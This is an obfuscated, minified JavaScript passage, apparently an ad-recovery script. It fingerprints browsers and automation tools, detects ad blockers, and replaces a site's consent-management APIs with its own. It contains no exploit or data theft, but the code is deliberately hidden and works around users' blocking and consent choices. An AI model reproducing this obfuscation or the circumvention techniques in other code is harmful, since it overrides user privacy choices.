<pseudo-page>*","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","language","onorientationchange","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","slimerjs","aditude","mask","pathname","parentNode","none|<length-percentage> [<length-percentage> <length>?]?","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","_top","HTMLElement_dataset","image-set( <image-set-option># )","run","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|<length>","reportToSentry","_ignoreInvalidMapping","remove","adblock_fingerprint","dimension-token","gpt-interworks","<body","scroll-position|contents|<custom-ident>","distinctiveProps","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","_blank","context","unsafe|safe","tail","<'column-width'>||<'column-count'>","pubstack","Generator is already executing.","properties","event","none|<custom-ident>+","<'min-inline-size'>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","channel","':' [before|after|first-line|first-letter]","Percentage","Invalid protect url prefix: ","dppx","matches","setTargeting","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","clip-path","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","origin","Element_removeAttribute","getTargetingKeys","compareByGeneratedPositionsDeflated","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","gpt-adpushup","_Selenium_IDE_Recorder","evalLength","element display none important","rotate( [<angle>|<zero>] )","firefox","setPrototypeOf","Keyword","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","removed","attributeFilter","phantomjs","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>",", width: ","dvw","none|<offset-path>||<coord-box>","normal|break-word|anywhere","destroySlots","] by [","__webdriver_script_fn","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<length>|<percentage>","string","declaration","adv-space","[object Intl]","initLogUploadHandler","default","anonymous","direction","auto|sRGB|linearRGB","numeric-only|allow-keywords","autoRecovery","<'inset-inline-end'>","normal|reset|<number>|<percentage>","clearOriginJoinedAdInterestGroups","<'align-self'> <'justify-self'>?","isSafari","/f.min.js","normal|strong|moderate|none|reduced","$cdc_asdjflasutopfhvcZLmcfl_","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","odd","none|[crop||cross]","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","/gpt/setup","frameScript","modifier","unprotect","https://","gpt-publisher","none|<integer>","sdk","HTMLIFrameElement_contentWindow","lookupTypeNonSC","<alpha-value>","auto|smooth","number","[[<integer>|infinite]{2}]#|auto","svmax","` in `","<'margin-top'>","none|<filter-function-list>","start|center|end|justify","reserved2","<'inset-block'>","normal|[<string> <number>]#","log( <calc-sum> , <calc-sum>? )","botd timeout","https://c.amazon-adsystem.com/aax2/apstag.js","Type","translate3d( <length-percentage> , <length-percentage> , <length> )","class extends self.XMLHttpRequest","ghi","srcdoc","disableNativeAds","inventory","previousElementSibling","<color>+|none","<forgiving-selector-list>","isNameCharCode","contrast( [<number-percentage>] )","boolean-expr","isValidPosition","<image>|none","removeProperty","pub_300x250","break","circle|ellipse","CSSPrimitiveValue","`, expected `","createSingleNodeList","basename","<'opacity'>","<media-in-parens> [and <media-in-parens>]+","<relative-selector>#","out_of_page","as_inmobi_cmp_host","throw","reserved1","dggn","purpose","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","version","intersectionRect","<complex-real-selector-list>","<'padding-left'>{1,2}","<bg-image>#","})()","gpt-ima-adshield","[recovery] __tcfapi removeEventListener",", height: ","MSG_ACK_INVISIBLE","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","SyntaxReferenceError","<composite-style>#","HTMLFormElement","inline|block|horizontal|vertical","]-token","reverse","beforeHtml","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|auto|textfield|menulist-button|<compat-auto>","trys","auto|<integer>","Unknown feature ","light","absolute","text-ad","Failed to get key from: ","https://ad-delivery.net/px.gif?ch=2","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cmpStatus","dpcm","supports(","filter:","args","CSSStyleDeclaration","lastChild","Range","__lastWatirConfirm","__tcfapi not found within timeout","miter|round|bevel","border-box|content-box|margin-box|padding-box","geb","Css","cmpId","script","gpt_disabled_by_missing_tcf","translateY( <length-percentage> )","none|<url>"," is not a constructor or null","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<single-animation-fill-mode>#","normal|italic|oblique <angle>{0,2}","auto|<svg-length>","RegExp","catch","limit_memory_filter","isFailed","c3ZtbQ==","<'margin-inline-end'>",".pages.dev","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","clientWidth","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","url(","CSSStyleSheet","querySelector","HyphenMinus is expected","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","config","offsetAndType","chromium","[<family-name>|<generic-family>]#",".start","[<'animation-range-start'> <'animation-range-end'>?]#","Expect a keyword","timeout","<number>|<percentage>|none","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","base","thatgossip.com","nearest-neighbor|bicubic","/asn","addProperty_","child|young|old","followColorScheme","childNodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","butt|round|square","scanString",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Unexpected err while detecting cosmetic filter: ","windowExternal","tokenCount","Unknown node type: ","<generic>","coupang-dynamic","combo","[pack|next]||[definite-first|ordered]","MSG_SYN","read-only|read-write|read-write-plaintext-only","running|paused","useragent","data:","JSON","item doesn't belong to list","import","SharedStorageWorklet","<number>|<dimension>|<ident>|<ratio>","NestingSelector","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","( <media-condition> )|<media-feature>|<general-enclosed>","[common-ligatures|no-common-ligatures]","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Scope","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Window_fetch","from","[proportional-nums|tabular-nums]","ariaLabel","okNetworkStatusCodes","insertRule","href","initMain","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|strict|content|[[size||inline-size]||layout||style||paint]",'"inventories"',"<'rest-before'> <'rest-after'>?","invalid protect-id prefix: ","Function.prototype.bind is undefined","originalUrl","systemLanguage","hsl|hwb|lch|oklch","delete","singleNodeValue","ellipse( [<shape-radius>{2}]? [at <position>]? )","hostname","ACK_INVISIBLE","__isPrebidOnly","getArg","layer( <layer-name> )","edgios","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","default|none","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","eat","recognizer","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","btoa","Window_setInterval","forEach","<display-outside>?&&[flow|flow-root]?&&list-item","upright|rotate-left|rotate-right","getLastListNode","min","lvh","/cgi-bin/PelicanC.dll","#as_domain","resource","createContextualFragment","<'border-top-style'>","Comment","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<'border-top-left-radius'>","alpha|luminance|match-source","/npm-monitoring","exports","Inventory.insert","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","prev","leftComparison","getParameter","none|railed","opt/","generate","none|all|[digits <integer>?]","auto|isolate","evaluate","//# sourceURL=mediation.js","dump","[discretionary-ligatures|no-discretionary-ligatures]","visible|hidden|collapse","[recoverTcfCMP] __tcfloaded_cache set. Value: ","edge","[auto|<length-percentage>]{1,2}","fromArray","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","after","auto|both|start|end|maximum|clear","[<angle>|<side-or-corner>]? , <color-stop-list>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","transferSize","Script","as_country","getCategoryExclusions","setAttribute","matchAtrulePrelude","cmVzZXJ2ZWQxT3V0cHV0","Document_querySelectorAll","delim-token","skewY( [<angle>|<zero>] )","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","flow|flow-root|table|flex|grid|ruby","dvb","outerWidth","counter( <counter-name> , <counter-style>? )","[<length>{2,3}&&<color>?]","as_version","<color> <color-stop-length>?","XMLHttpRequest","wdioElectron",", scrollY: ","rem( <calc-sum> , <calc-sum> )","Invalid reserved state: ","RunPerfTest","auto|normal|none","umogames.com","<time>|<percentage>","<'border-top-width'>","runImpl",'meta[http-equiv="Content-Security-Policy"]',"none|[first||[force-end|allow-end]||last]","adUnits","adthrive","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","window.top.document.domain;","parseSourceMapInput","Plus sign","[above|below|right|left]? <length>? <image>?","[<length>|<number>]{1,4}","configurable","Expected more digits in base 64 VLQ value.","<grid-line>","<transition-behavior-value>#","duration","emit","hashchange","originalColumn","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","IdSelector",'":", ',"title","<media-not>|<media-and>|<media-in-parens>","</head><body></body></html>","is_original_cmp_blocked","Performance.network","createElement","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Parentheses","errorTrace signal unexpected behaviour","position","setItem","script:","auto|none|antialiased|subpixel-antialiased","langenscheidt.com","matchStack","contains","skewX( [<angle>|<zero>] )","String or url() is expected","normal|small-caps","Vertical line is expected","khz","nextNonWsCode","<'align-self'>|anchor-center","rad","<keyframe-selector># { <declaration-list> }","flip-block||flip-inline||flip-start","filename","auto|<color>{2}","insertAdjacentElement","Terminate - not allowed running in iframe","recover_cmp_region","Unknown context `","recoverCMP","toPrimitive","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","no purpose 1 consent","<ident>|<function-token> <any-value> )","nextSibling","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<length-percentage>|min-content|max-content|auto","window.top.confiant.services().onASTAdLoad","reset","grad","splice","window.Notification is undefined","Generic","<number [0,∞]> [/ <number [0,∞]>]?","!term","sequentum","hasFocus","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|italic|oblique <angle>?","collapse|separate","googletag cmd unshift failed : ","navigator.connection.rtt is undefined","<calc-value> ['*' <calc-value>|'/' <number>]*","OutOfPageFormat","auto|<string>","/filter-fingerprint","Number sign is expected","http://","text_ads","child_last","<integer>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","start|end|center|justify|distribute","dvmin","jsHeapSizeLimit","every","apsEnabled","cmVzZXJ2ZWQy","` node type definition","https://m1.openfpcdn.io/botd/v","bmxvYw==","isVisibleContent","__as_ready_resolve","ClassSelector","<'min-height'>","<mask-reference>#","explicit","body","random","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","keys","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","/ivt/detect","loader","<integer>|<length>","step-start|step-end|steps( <integer> [, <step-position>]? )","scroll|fixed|local","AtKeyword","ad.doorigo.co.kr","__sa_","toJSON","cross-fade( <cf-mixing-image> , <cf-final-image>? )","code","getConfig","pop","blocked_filters","Terminate - not active","plainchicken.com","then","replace","/cmp.js","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","decodeUrl","nowrap|wrap|wrap-reverse","(function(){","webkit","area","__webdriver_unwrapped","<feature-value-declaration>","sources",".workers.dev","javascript:","none|<image>","country","<simple-selector>#","/health-check","'>'|'+'|'~'|['|' '|']","<number [0,1]>","appVersion","gpt-minutemedia","20030107","leaveAdInterestGroup","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","webkitMediaStream","stack","window.external.toString is not a function","getFirstListNode","cqb","as_selected","edl","is_brave","<angle-percentage>{1,2}","none|<position>#","normal|text|emoji|unicode","` has no known descriptors","sin( <calc-sum> )","aW5wdXQ=","<box>|margin-box","walk","isRemoved","enjgioijew","compact","parseCustomProperty","visibility:","__tcfapi","releaseCursor","100%","<'row-gap'> <'column-gap'>?","createDescriptor","sourceContentFor","i|s","contentAreaSelectors","url-not-matched","clamp( <calc-sum>#{3} )","left","<declaration-value>","normal|[fill||stroke||markers]","flags","auto|from-font|[under||[left|right]]","call","startColumn","Element_getAttribute","rest","job","<combinator>? <complex-selector>",";<\/script></head></html>","align-items","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","now","center|start|end|self-start|self-end|flex-start|flex-end","webgl","inset?&&<length>{2,4}&&<color>?","targeting","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Window","rel","\n  --------","<ray()>|<url>|<basic-shape>","contents|none","isDomainShardingEnabled","<font-stretch-absolute>{1,2}","memory","POST","randomize","turn","search","traffective","none|chained","<predefined-rgb> [<number>|<percentage>|none]{3}","__webdriver_script_function","<'align-content'> <'justify-content'>?",'"><\/script>',"https://fb.css-load.com","toLowerCase","../","drop-shadow( <length>{2,3} <color>? )","MSG_ACK","document.documentElement.getAttributeNames is not a function","content-box|border-box|fill-box|stroke-box|view-box","label","` should contain a prelude","getTime","eatIdent","baseURI","findLast","<line-width>","rhino","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Blocked prebid request error for ","widthEval",".source","Mesa OffScreen","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<relative-real-selector>#","includes","protect","getType","Missed `structure` field in `","__tcfloaded_cache","$cdc_asdjflasutopfhvcZLmcf","consumeUntilExclamationMarkOrSemicolon","auto|from-font|<length>|<percentage>","<custom-ident> : <integer>+ ;","vmin","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","auto|none|enabled|disabled","Feature","rlh","pub_300x250m","visit","normal|always","start","[recoverTcfCMP] __tcfloaded_cache set","localeCompare","block|inline|run-in","reserved2Input","normal|compact","center","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",'Identifier "',"yahoo-mail-v1","lastChanged","min( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<hex-color>|<absolute-color-function>|<named-color>|transparent","contain|none|auto","outerHTML","em1wYw==","Selector","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","mustExcludeStrings","term","isCmpBlockedFinally","space-between|space-around|space-evenly|stretch","element out of viewable window","fixed","nhn","mezzomedia","originalHostname","always|auto|avoid","<compound-selector> [<combinator>? <compound-selector>]*","start prebid request bidsBackHandler for ","ChromeDriverw","flatMap","feature","is_blocking_ads","opr","recovery_loaded_time","DocumentFragment","reserved2Output","async","$chrome_asyncScriptInfo","whale","phantomas","comma-token","[recoverTcfCMP] ","as-extra","<masking-mode>#","recover_cmp_active","rtt","start|end|center|stretch","__tcfapiLocator","insertBefore","HTMLIFrameElement","getConsentMetadata","Brian Paul","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","getAtrule","response",'"<", ">", "=" or ")"',"padStart","tel:","<supports-decl>|<supports-selector-fn>","isBrave","<html><head></head><body></body></html>","spawn","inventory_id","em5iZw==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","stopImmediatePropagation","Mismatch","false","auto|balance|stable|pretty","scale( [<number>|<percentage>]#{1,2} )","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","onclick","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Notification","/cdn/adx/open/integration.html","<length-percentage>{1,2}","dotted|solid|space|<string>","-apple-system|BlinkMacSystemFont","is_acceptable_ads_blocked","__uspapi","skipValidation","fromCharCode","element-selector","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","push","Combinator","fminer","Hyphen minus","ratio","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","isSamsungBrowser","navigator.mimeTypes is undefined","<complex-selector>#","rch","for","isArray","getPropertyValue","<'border-width'>||<'border-style'>||<color>","userLanguage","span","port","abs( <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","gpt","<'border-width'>","block","[( <scope-start> )]? [to ( <scope-end> )]?","addEventListener","normalize","doctype","gpt-clickio","Brackets","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Terminate - not apply","cqh","profile.recoverCMP","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","frames","http://127.0.0.1","<single-animation-iteration-count>#","papi","__phantomas","__nightmare","<'border-top-width'>||<'border-top-style'>||<color>","__replaced","join","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","domAutomationController","Google",'<a href="',"anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )"," cmp inserted","isOriginalCmpBlocked","interval","Failed to get encoded-id version: encoded-id is empty","removeChild","Invalid base64 digit: ","elem","(prefers-color-scheme: dark)","className","appendScriptElementAsync","none|in-flow|all","<color>","Semicolon or block is expected","gpt-adsinteractive","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","justify-content","opacity:","boundingClientRect","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","adshield-loaded","border",", scrollX: ","didomi","Analytics.event(","__webdriverFunc","dXl5aw==","as_window_id","gpt-firstimpression","<paint>","documentElementKeys","chained|none","SYN_URG","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","marker-mid","'))","cap","data-","Block","snigel","article","generic","?as-revalidator=","Failed to detect bot:","Scheduler Terminated with unexpected error: ","<angle>","<'container-name'> [/ <'container-type'>]?","<length>|thin|medium|thick"," or hex digit","<length>{1,4}","baseline|sub|super|<svg-length>","custom","DOMParser","referrer","replaceChild","normal|<string>","kind","domain switch: no src attribute","sendXHR","cache_adblock_circumvent_score","[contextual|no-contextual]","else","extra","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Unknown node type `","<easing-function>#","maxViewportWidth","<head","<wq-name>","data-src","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","textContent","onreadystatechange","addIframeVisibilityCheckHandler","list","reversed( <counter-name> )","lvmin","selenium-evaluate","_serializeMappings","type","upward","process","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","googletag","gpt-anymind","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","condition","display","allocateCursor","none|both|horizontal|vertical|block|inline","ybar","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","element-invisible-selector","<ident> ['.' <ident>]*","xhr_defer","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","male|female|neutral","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<mf-plain>|<mf-boolean>|<mf-range>","unsortedForEach","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","hue-rotate( <angle> )","[from-image||<resolution>]&&snap?","adsense","bidsBackHandler","edg/","bad-string-token","Url","Equal sign is expected","insertAfter","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","scheme","[recoverTcfCMP] inserting ","knowt.com","atrulePrelude","https://fb.html-load.com","ldoceonline.com","normal|<percentage>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","auto|<custom-ident>","['~'|'|'|'^'|'$'|'*']? '='","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","postMessage","url-equal","none|blink","><head><script>","element"," is blocked.","<mask-layer>#","request_id","parseValue","preconnect","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cqi","Object","setSource","cos( <calc-sum> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","selectorList","<boolean-expr["];return(a1E=function(){return t})()}function a1Z(t,e){const n=a1E();return(a1Z=function(t,e){return n[t-=148]})(t,e)}(function(t,e){const n=a1Z,r=a1E();for(;;)try{if(404756==-parseInt(n(316))/1+parseInt(n(1253))/2+-parseInt(n(3016))/3*(-parseInt(n(927))/4)+-parseInt(n(1652))/5*(-parseInt(n(888))/6)+parseInt(n(833))/7+-parseInt(n(3178))/8+-parseInt(n(342))/9*(parseInt(n(3182))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const pl=a1Z;var E={9141:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});let i="",o=r(1526);try{var s;i=null!==(s=document[r(2943)][r(445)](r(1529)))&&void 0!==s?s:r(1871);const t=document[r(2943)][r(445)](r(2849))||document[r(2943)][r(445)](r(1518));t&&(o=new URL(t,window[r(1118)][r(2286)])[r(2055)])}catch(t){}const a={version:r(427),sdkVersion:i,endpoint:o,env:r(1910),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(591)][r(1966)],insertBefore:Node[r(591)][r(2693)]};function o(t,e){const n=r;e[n(2445)]?i[n(2693)][n(2570)](e[n(752)],t,e[n(2445)]):i[n(1966)][n(2570)](e[n(2012)],t)}function s(t){const e=r;i[e(1966)][e(2570)](document[e(417)],t)}function a(t){const e=r,n=document[e(2412)](t[e(1090)]);for(const r of t[e(993)]())n[e(2361)](r,t[e(445)](r));return n[e(2851)]=t[e(2851)],n}function c(){const t=r;try{if(null!=window[t(3008)][t(1999)]&&t(2704)===window[t(3008)][t(1999)][t(2704)][t(1854)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(3156),f=r(2839);let g=0;function b(){const t=r;return![t(736),t(1916)][t(1658)]((e=>location[t(2300)][t(405)](e)))&&!window[t(595)]}function w(){const t=r;return o.A[t(999)](f)||g[t(1120)]()}async function v(t){const e=r;return e(1448)===o.A[e(999)](e(1166),!1)||!(!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))&&e(1448)!==o.A[e(999)](e(2933),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2509)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1622)](f,g[n(1120)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1622)](f,g[e(1120)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1448)===o.A[e(999)](e(1166),!1)||(void 0!==m?m:b()&&![e(1506),e(1916)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&e(1448)===o.A[e(999)](p)?(k(t)[e(2509)]((t=>{const n=e;m=t,o.A[n(1622)](p,t[n(1120)]())})),!0):(m=await k(t),o.A[e(1622)](p,m[e(1120)]()),m))}async function x(t){return await async function(){const t=a1Z;let e=!1;try{const n=document[t(2412)](t(3012));n[t(2361)]("id",t(1154)),document[t(417)][t(1966)](n),n[t(2361)](t(1411),t(996));const r=["ad",t(1429),t(1154),t(2084),t(887),t(1637),t(2955),t(861),t(1148),t(430),t(2147),t(2639),t(1290),t(2189),t(2936),t(814),t(2469),t(1091),t(1572)];for(const o of r){n[t(2788)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3027)](n);if(t(1131)===r[t(2867)]||t(3097)===r[t(740)]){i.A[t(3168)](t(1838)),e=!0;break}}document[t(417)][t(2784)](n)}catch(e){i.A[t(3168)](t(2255)[t(263)](e))}return e}()?[!0,1]:await async function(){const t=a1Z,e=XMLHttpRequest[t(1120)]();return!(!e[t(2625)](t(3043))||!e[t(2625)](t(2133))||(i.A[t(3168)](t(1945)),0))}()?[!0,2]:await async function(t){const e=a1Z,n=[];if(t)for(const r of t)e(1029)===r[e(2859)]&&n[e(2731)]({url:r[e(3059)]});const r=window[e(1118)][e(2300)][e(405)](e(1147));return r?n[e(2731)]({url:e(1002)}):(n[e(2731)]({url:e(2871),mustIncludeStrings:[e(887)],mustExcludeStrings:[e(269)]}),s.A[e(2097)]()||n[e(2731)]({url:e(3144),mustIncludeStrings:[e(601)],mustExcludeStrings:[e(269)]})),(await Promise[e(648)]([...n[e(1858)]((t=>A(t[e(3059)],t[e(3023)],t[e(2661)]))),r?_():z()]))[e(1658)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1Z,n=t[e(2284)]||[],r=await Promise[e(648)](t[e(3059)][e(1858)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1Z;if(o(471)===t[o(2859)]){const t=new XMLHttpRequest;t[o(2754)](o(1324),(()=>{const r=o;4===t[r(209)]&&(t[r(1689)]>=200&&t[r(1689)]<300||n[r(2625)](t[r(1689)])?e():i())})),t[o(2754)](o(1775),(()=>i())),t[o(1913)](o(872),r),t[o(612)]()}else if(o(942)===t[o(2859)])if(s.A[o(2737)]())A(r)[o(2509)]((t=>t?i():e()))[o(2218)](i);else{const t=new 